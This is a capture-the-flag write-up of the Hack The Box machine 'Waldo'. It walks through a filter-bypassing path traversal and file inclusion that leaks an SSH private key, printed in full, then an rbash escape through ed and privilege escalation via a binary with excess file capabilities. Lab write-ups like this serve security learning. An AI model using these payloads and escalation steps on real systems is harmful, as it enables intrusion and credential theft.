Hack The Box - Waldo
Summary:
This machine was interesting, starting with directory traversal and LFI vulnerabilities, it then exploits a feature not commonly known which is supposed to be used to restrict access. I thoroughly enjoyed this box and the lessons which came with it.
Gaining Access
- Enumerate webpage
- Find LFI Vulnerability
- Obtain SSH Key and JSON decode
- SSH in using obtained key
Elevating Privileges
- Download SSH key to working directory
- SSH in as monitor using same key to localhost
- Escape restricted shell using Red (Ed)
- Find and exploit binary with overly permissive capabilities set
Write-up
First step is to enumerate open ports.
# Nmap 7.70 scan initiated Mon Nov 5 21:56:05 2018 as: nmap -sC -sV -oA nmap 10.10.10.87
Nmap scan report for 10.10.10.87
Host is up (0.34s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.5 (protocol 2.0)
| ssh-hostkey:
| 2048 c4:ff:81:aa:ac:df:66:9e:da:e1:c8:78:00:ab:32:9e (RSA)
| 256 b3:e7:54:6a:16:bd:c9:29:1f:4a:8c:cd:4c:01:24:27 (ECDSA)
|_ 256 38:64:ac:57:56:44:d5:69:de:74:a8:88:dc:a0:b4:fd (ED25519)
80/tcp open http nginx 1.12.2
|_http-server-header: nginx/1.12.2
| http-title: List Manager
|_Requested resource was /list.html
|_http-trane-info: Problem with XML parsing of /evox/about
8888/tcp filtered sun-answerbook
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Nov 5 21:56:41 2018 -- 1 IP address (1 host up) scanned in 36.30 seconds
Enumerate webpage

Looking at the webpage showed a list manager application.
By performing actions on the website and intercepting the requests using burpsuite, I noticed 2 functions of interest which came from POST requests to fileRead.php and dirRead.php.
http://10.10.10.87/fileRead.php
http://10.10.10.87/dirRead.php
The fileRead.php file took the parameter
'file='
The dirRead.php file took the parameter
'path='
Find LFI Vulnerability
Attempting to load arbitrary files or traverse directiries by using ../../../ or ......\ resulted in failure because these requests were being filtered by a WAF or some type of input sanitisation.
The bonus is that this could still be bypassed by changing up the syntax slightly. By using .././../ instead I was able to still look around the system.
Using burpsuite’s ‘repeater’ function, I ended up passing this parameter to dirRead.php revealing a SSH key called .monitor.
path=..././..././..././..././..././home/nobody/.ssh/
.monitor
Obtain SSH Key and JSON decode
At this point I had path traversal, by swapping this to the fileRead.php file, I could exploit a local file inclusion vulnerability to view a SSH key.
file=..././..././..././..././..././home/nobody/.ssh/.monitor
{"file":"-----BEGIN RSA PRIVATE KEY-----\nMIIEogIBAAKCAQEAs7sytDE++NHaWB9e+NN3V5t1DP1TYHc+4o8D362l5Nwf6Cpl\nmR4JH6n4Nccdm1ZU+qB77li8ZOvymBtIEY4Fm07X4Pqt4zeNBfqKWkOcyV1TLW6f\n87s0FZBhYAizGrNNeLLhB1IZIjpDVJUbSXG6s2cxAle14cj+pnEiRTsyMiq1nJCS\ndGCc\/gNpW\/AANIN4vW9KslLqiAEDJfchY55sCJ5162Y9+I1xzqF8e9b12wVXirvN\no8PLGnFJVw6SHhmPJsue9vjAIeH+n+5Xkbc8\/6pceowqs9ujRkNzH9T1lJq4Fx1V\nvi93Daq3bZ3dhIIWaWafmqzg+jSThSWOIwR73wIDAQABAoIBADHwl\/wdmuPEW6kU\nvmzhRU3gcjuzwBET0TNejbL\/KxNWXr9B2I0dHWfg8Ijw1Lcu29nv8b+ehGp+bR\/6\npKHMFp66350xylNSQishHIRMOSpydgQvst4kbCp5vbTTdgC7RZF+EqzYEQfDrKW5\n8KUNptTmnWWLPYyJLsjMsrsN4bqyT3vrkTykJ9iGU2RrKGxrndCAC9exgruevj3q\n1h+7o8kGEpmKnEOgUgEJrN69hxYHfbeJ0Wlll8Wort9yummox\/05qoOBL4kQxUM7\nVxI2Ywu46+QTzTMeOKJoyLCGLyxDkg5ONdfDPBW3w8O6UlVfkv467M3ZB5ye8GeS\ndVa3yLECgYEA7jk51MvUGSIFF6GkXsNb\/w2cZGe9TiXBWUqWEEig0bmQQVx2ZWWO\nv0og0X\/iROXAcp6Z9WGpIc6FhVgJd\/4bNlTR+A\/lWQwFt1b6l03xdsyaIyIWi9xr\nxsb2sLNWP56A\/5TWTpOkfDbGCQrqHvukWSHlYFOzgQa0ZtMnV71ykH0CgYEAwSSY\nqFfdAWrvVZjp26Yf\/jnZavLCAC5hmho7eX5isCVcX86MHqpEYAFCecZN2dFFoPqI\nyzHzgb9N6Z01YUEKqrknO3tA6JYJ9ojaMF8GZWvUtPzN41ksnD4MwETBEd4bUaH1\n\/pAcw\/+\/oYsh4BwkKnVHkNw36c+WmNoaX1FWqIsCgYBYw\/IMnLa3drm3CIAa32iU\nLRotP4qGaAMXpncsMiPage6CrFVhiuoZ1SFNbv189q8zBm4PxQgklLOj8B33HDQ\/\nlnN2n1WyTIyEuGA\/qMdkoPB+TuFf1A5EzzZ0uR5WLlWa5nbEaLdNoYtBK1P5n4Kp\nw7uYnRex6DGobt2mD+10cQKBgGVQlyune20k9QsHvZTU3e9z1RL+6LlDmztFC3G9\n1HLmBkDTjjj\/xAJAZuiOF4Rs\/INnKJ6+QygKfApRxxCPF9NacLQJAZGAMxW50AqT\nrj1BhUCzZCUgQABtpC6vYj\/HLLlzpiC05AIEhDdvToPK\/0WuY64fds0VccAYmMDr\nX\/PlAoGAS6UhbCm5TWZhtL\/hdprOfar3QkXwZ5xvaykB90XgIps5CwUGCCsvwQf2\nDvVny8gKbM\/OenwHnTlwRTEj5qdeAM40oj\/mwCDc6kpV1lJXrW2R5mCH9zgbNFla\nW0iKCBUAm5xZgU\/YskMsCBMNmA8A5ndRWGFEFE+VGDVPaRie0ro=\n-----END RSA PRIVATE KEY-----\n"}'
The issue now is that the key is json encoded. By using a bit of PHP script, I was able to decode this to a file called ssh_key.
<?php
$key= '{"file":"-----BEGIN RSA PRIVATE KEY-----\nMIIEogIBAAKCAQEAs7sytDE++NHaWB9e+NN3V5t1DP1TYHc+4o8D362l5Nwf6Cpl\nmR4JH6n4Nccdm1ZU+qB77li8ZOvymBtIEY4Fm07X4Pqt4zeNBfqKWkOcyV1TLW6f\n87s0FZBhYAizGrNNeLLhB1IZIjpDVJUbSXG6s2cxAle14cj+pnEiRTsyMiq1nJCS\ndGCc\/gNpW\/AANIN4vW9KslLqiAEDJfchY55sCJ5162Y9+I1xzqF8e9b12wVXirvN\no8PLGnFJVw6SHhmPJsue9vjAIeH+n+5Xkbc8\/6pceowqs9ujRkNzH9T1lJq4Fx1V\nvi93Daq3bZ3dhIIWaWafmqzg+jSThSWOIwR73wIDAQABAoIBADHwl\/wdmuPEW6kU\nvmzhRU3gcjuzwBET0TNejbL\/KxNWXr9B2I0dHWfg8Ijw1Lcu29nv8b+ehGp+bR\/6\npKHMFp66350xylNSQishHIRMOSpydgQvst4kbCp5vbTTdgC7RZF+EqzYEQfDrKW5\n8KUNptTmnWWLPYyJLsjMsrsN4bqyT3vrkTykJ9iGU2RrKGxrndCAC9exgruevj3q\n1h+7o8kGEpmKnEOgUgEJrN69hxYHfbeJ0Wlll8Wort9yummox\/05qoOBL4kQxUM7\nVxI2Ywu46+QTzTMeOKJoyLCGLyxDkg5ONdfDPBW3w8O6UlVfkv467M3ZB5ye8GeS\ndVa3yLECgYEA7jk51MvUGSIFF6GkXsNb\/w2cZGe9TiXBWUqWEEig0bmQQVx2ZWWO\nv0og0X\/iROXAcp6Z9WGpIc6FhVgJd\/4bNlTR+A\/lWQwFt1b6l03xdsyaIyIWi9xr\nxsb2sLNWP56A\/5TWTpOkfDbGCQrqHvukWSHlYFOzgQa0ZtMnV71ykH0CgYEAwSSY\nqFfdAWrvVZjp26Yf\/jnZavLCAC5hmho7eX5isCVcX86MHqpEYAFCecZN2dFFoPqI\nyzHzgb9N6Z01YUEKqrknO3tA6JYJ9ojaMF8GZWvUtPzN41ksnD4MwETBEd4bUaH1\n\/pAcw\/+\/oYsh4BwkKnVHkNw36c+WmNoaX1FWqIsCgYBYw\/IMnLa3drm3CIAa32iU\nLRotP4qGaAMXpncsMiPage6CrFVhiuoZ1SFNbv189q8zBm4PxQgklLOj8B33HDQ\/\nlnN2n1WyTIyEuGA\/qMdkoPB+TuFf1A5EzzZ0uR5WLlWa5nbEaLdNoYtBK1P5n4Kp\nw7uYnRex6DGobt2mD+10cQKBgGVQlyune20k9QsHvZTU3e9z1RL+6LlDmztFC3G9\n1HLmBkDTjjj\/xAJAZuiOF4Rs\/INnKJ6+QygKfApRxxCPF9NacLQJAZGAMxW50AqT\nrj1BhUCzZCUgQABtpC6vYj\/HLLlzpiC05AIEhDdvToPK\/0WuY64fds0VccAYmMDr\nX\/PlAoGAS6UhbCm5TWZhtL\/hdprOfar3QkXwZ5xvaykB90XgIps5CwUGCCsvwQf2\nDvVny8gKbM\/OenwHnTlwRTEj5qdeAM40oj\/mwCDc6kpV1lJXrW2R5mCH9zgbNFla\nW0iKCBUAm5xZgU\/YskMsCBMNmA8A5ndRWGFEFE+VGDVPaRie0ro=\n-----END RSA PRIVATE KEY-----\n"}';
$b = fopen("ssh_key", "a");
fwrite($b, json_decode($key,true)['file']);
fclose($b);
?>
SSH in using obtained key
From here I could now modify the key permissions so it can be used, and use it to SSH in as the nobody user from where the SSH key originated. It’s worth noting that attempting to SSH in as the monitor user resulted in a ‘permission denied’ message.
chmod 600 ssh_key
ssh -i ssh_key [email protected]
Gaining Access
User.txt: 32768 … e9d24
Download SSH key to working directory
At this point I was the nobody user, but I still wanted to get to monitor. I decided to serve up the SSH key I had just used form my host OS, and download this from my shell.
python -m simpleHTTPServer 8080
wget 10.10.12.242:8080/ssh_key
chmod 600 ssh_key
SSH in as monitor using same key to localhost
From here, I SSH’d into the local machine using the same SSH key.
ssh -i ssh_key [email protected]
It worked! This allowed me to find Waldo, but I was in a restricted shell with limited commands. I did have access to the ls command.
From here I checked what was within the app-dev folder.
ls -la available to check in folders.
ls -la app-dev
drwxrwx--- 3 app-dev monitor 4096 May 3 2018 .
drwxr-x--- 5 root monitor 4096 Jul 24 07:58 ..
-rwxrwx--- 1 app-dev monitor 13704 Nov 7 02:53 logMonitor
-r--r----- 1 app-dev monitor 13704 May 3 2018 logMonitor.bak
-rw-rw---- 1 app-dev monitor 2677 May 3 2018 logMonitor.c
-rw-rw---- 1 app-dev monitor 488 May 3 2018 logMonitor.h
-rw-rw---- 1 app-dev monitor 2217712 May 3 2018 logMonitor.h.gch
-rw-rw---- 1 app-dev monitor 6824 May 3 2018 logMonitor.o
-rwxr----- 1 app-dev monitor 266 May 3 2018 makefile
-r-xr-x--- 1 app-dev monitor 795 May 3 2018 .restrictScript.sh
drwxr-x--- 2 app-dev monitor 4096 May 3 2018 v0.1
Escape restricted shell using Red (Ed)
being unable to change directory, I looked into the bin directory to see what was available, with one obvious entry.
ls bin
red
As it turns out, red was actually just the program ‘ed’ which is an old line editor. Luckily this functions similar to vi in the way it allows us to spawn a bash prompt. I used this to escape the rbash restricted shell (jail) I found myself in.
red
!/bin/bash
After spawning a bash shell I restored the path variables to make executing commands easier.
export PATH=/bin:/sbin:$PATH
Looking within the sbin directory I noticed the binary getcap.
ls -la /sbin
getcap
Find and exploit binary with overly permissive capabilities set
Having never seen this before I went searching, and found a very informative paper by Packetstorm Security regarding linux binary capabilities.
Packetstorm Exploiting Capabilities
Essentially file capabilities allow more granular security by only allowing certain functions (e.g. reading a file as opposed to executing one) to execute with particular rights. So you could have a ‘root’ user but still be unprivelaged, thus resulting in you unable to execute a function. In short this also has some drawbacks because if the wrong permissions are set on a binary, it could allow elevated rights for non-elevated users.
I ran a search over the entire file system executing getcap to see if I could find any vulnerable binaries.
find / 2>/dev/null -exec getcap {} \;
From this I found TAC was available and with these rights executes with the following capability: cap_dac read_search+ei This allows it to read files with root privileges. As tac works the same as cat but just reverses the line order, I can read the root txt file.
tac /root/root.txt
Elevating Privileges
Root.txt: 8fb67 … 84f6c
Final Notes

At the time of writing other HTB members had rated the machine elements as shown below. Feel free to reach out and provide any feedback or let me know if this helped.